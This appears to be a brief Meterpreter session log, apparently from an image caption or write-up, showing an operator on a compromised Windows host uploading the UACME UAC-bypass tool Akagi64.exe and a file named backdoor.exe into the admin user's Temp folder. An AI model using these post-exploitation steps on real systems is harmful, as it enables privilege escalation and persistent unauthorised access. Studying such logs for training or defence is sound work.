 meterpreter > cd C:\\Users\\admin\\AppData\\Local\\Temp
meterpreter > upload /root/Desktop/tools/UACME/Akagi64.exe
[*] uploading  : /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
[*] Uploaded 194.50 KiB of 194.50 KiB (100.0%): /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
[*] uploaded   : /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
meterpreter > upload /root/backdoor.exe
[*] uploading  : /root/backdoor.exe -> backdoor.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/backdoor.exe -> backdoor.exe
[*] uploaded   : /root/backdoor.exe -> backdoor.exe
meterpreter > ls
Listing: C:\Users\admin\AppData\Local\Temp
==========================================

Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   0       dir   2024-03-11 15:45:53 +0530  1
100777/rwxrwxrwx  199168  fil   2024-03-11 15:59:19 +0530  Akagi64.exe
100777/rwxrwxrwx  73802   fil   2024-03-11 15:59:54 +0530  backdoor.exe